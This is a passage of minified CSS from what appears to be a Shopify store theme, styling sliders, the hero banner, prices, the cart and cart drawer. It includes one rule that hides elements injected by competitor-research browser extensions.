.splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 